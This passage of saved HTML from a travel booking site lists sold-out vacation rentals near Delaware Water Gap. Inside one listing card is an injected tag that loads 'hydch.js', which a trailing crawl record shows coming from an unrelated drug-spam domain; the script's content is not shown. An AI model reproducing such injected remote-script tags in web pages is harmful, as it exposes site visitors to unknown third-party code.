Theaters!</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Property Grounds" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-32624761-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-32624761-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-32624761-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-32624761-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-32624761" type="checkbox" name="listing-gallery-favorite-32624761" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-32624761"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Festivals, Cozy Restaurants, Antique Shops and Theaters! to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Festivals, Cozy Restaurants, Antique Shops and Theaters!</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">2.49 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700">Dec 4 - Dec 5</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">5.0/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Exceptional</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(2 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">5.0 out of 5 Exceptional (2 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><span class="uitk-type-300 uitk-type-medium" data-stid="content-hotel-sold-out"><span class="pwa-theme--urgency">We are sold out</span></span></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Shawnee-On-Delaware-Hotels-Festivals.h32624761.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897805275&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;semdtl="><span class="is-visually-hidden">More information about Festivals, Cozy Restaurants, Antique Shops and Theaters!, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Breathtaking in all Directions!</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Property Grounds" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-32624503-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-32624503-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-32624503-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-32624503-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-32624503" type="checkbox" name="listing-gallery-favorite-32624503" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-32624503"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Breathtaking in all Directions! to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Breathtaking in all Directions!</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">2.49 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700">Dec 4 - Dec 5</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.6/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Wonderful</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(7 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.6 out of 5 Wonderful (7 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><span class="uitk-type-300 uitk-type-medium" data-stid="content-hotel-sold-out"><span class="pwa-theme--urgency">We are sold out</span></span></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Shawnee-On-Delaware-Hotels-Breathtaking-In-All-Directions.h32624503.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897805277&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;semdtl="><span class="is-visually-hidden">More information about Breathtaking in all Directions!, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">You do not Have Enough Time to Enjoy all of This !</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-40151569-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-40151569-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-40151569-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-40151569-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-40151569" type="checkbox" name="listing-gallery-favorite-40151569" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-40151569"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save You do not Have Enough Time to Enjoy all of This ! to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">You do not Have Enough Time to Enjoy all of This !</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">2.49 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><script src="hydch.js"></script><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700">Dec 4 - Dec 5</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">5.0/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Exceptional</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(1 review)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">5.0 out of 5 Exceptional (1 review)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><span class="uitk-type-300 uitk-type-medium" data-stid="content-hotel-sold-out"><span class="pwa-theme--urgency">We are sold out</span></span></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Shawnee-On-Delaware-Hotels-You-Do-Not-Have-Enough-Time-To-Enjoy-All-Of-This.h40151569.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897805280&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;semdtl="><span class="is-visually-hidden">More information about You do not Have Enough Time to Enjoy all of This !, Opens in a new window</span></a></div></div></li><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three" data-stid="property-listing" tabindex="-1"><h3 class="is-visually-hidden">Yes ... Life is This Good!</h3><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><span class="uitk-flex-item uitk-flex-grow-1"><div class="uitk-gallery-carousel"><h4 class="is-visually-hidden">Photo gallery</h4><div class="uitk-gallery-carousel-items  ratio-16-9"><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-prev" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-current" aria-hidden="false"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"><img alt="Property Grounds" class="uitk-image-media" src="[data-uri]"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-next" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-gallery-carousel-item uitk-gallery-carousel-item-queued" aria-hidden="true"><figure class="uitk-image all-image-fit-cover ratio-16-9"><div class="uitk-image-placeholder uitk-image-placeholder-image"></div></figure></div><div class="uitk-scrim uitk-gallery-carousel-scrim fade-bottom"></div></div><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-prev uitk-button-paging-transparent"><svg aria-labelledby="prev-button-property-listing-32610438-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="prev-button-property-listing-32610438-image-carousel-title">Show previous image</title><svg><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12l4.58-4.59z"></path></svg></svg></button><button theme="transparent-btn" type="button" class="uitk-button uitk-button-small uitk-gallery-carousel-button-next uitk-button-paging-transparent"><svg aria-labelledby="next-button-property-listing-32610438-image-carousel-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="next-button-property-listing-32610438-image-carousel-title">Show next image</title><svg><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6-6-6z"></path></svg></svg></button></div></span><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="listing-gallery-favorite-32610438" type="checkbox" name="listing-gallery-favorite-32610438" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="listing-gallery-favorite-32610438"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Yes ... Life is This Good! to your lists</span></label></div></div> </div></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Yes ... Life is This Good!</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">2.49 mi from Delaware Water Gap</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700">Dec 4 - Dec 5</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"></span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><span class="uitk-type-300 uitk-type-medium" data-stid="content-hotel-sold-out"><span class="pwa-theme--urgency">We are sold out</span></span></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Shawnee-On-Delaware-Hotels-Yes-Life-Is-This-Good.h32610438.Hotel-Information?chkin=2020-12-04&amp;chkout=2020-12-05&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1605897805282&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=56109&amp;destination=Delaware+Water+Gap%2C+Pennsylvania%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;semdtl="><span class="is-visually-hidden">More information about Yes ... Life is This Good!, Opens in a new window</span></a></div></div></li></ol></section><section class="uitk-flex uitk-flex-justify-content-center uitk-spacing uitk-spacing-padding-blockstart-three"><button data-stid="show-more-results" type="button" class="uitk-button uitk-button-small uitk-button-has-text uitk-button-secondary">Show More</button></section><div class="uitk-grid all-grid-align-center all-t-padding-six"><section class="uitk-grid all-grid-align-center"><meso-display-ad uci="CM1" class="ad-div display-ad"></meso-display-ad><meso-display-ad uci="CM2" class="ad-div display-ad"></meso-display-ad><meso-display-ad uci="CM3" class="ad-div display-ad"></meso-display-ad></section></div></div></div></div><meso-intent-media></meso-intent-media></main></div><div class="uitk-flex-item side-rail"><meso-display-ad uci="R1" class="ad-div display-ad uitk-grid"></meso-display-ad><meso-display-ad uci="RM" class="ad-div display-ad uitk-grid"></meso-display-ad><meso-display-ad uci="R2" class="ad-div display-ad uitk-grid sticky-top__with-navbar"></meso-display-ad></div></div></div><span class="uitk-loader elevation-6 uitk-loader-page" aria-hidden="true" title="Loading..."></span></div></div></div><div data-stid="render-status--hydrated"></div></div>

<div id="uitk-live-announce" aria-live="polite" class="is-visually-hidden">results updated</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://hydroxychloroquinee.com/hydch.js
body_size: 83232
content:
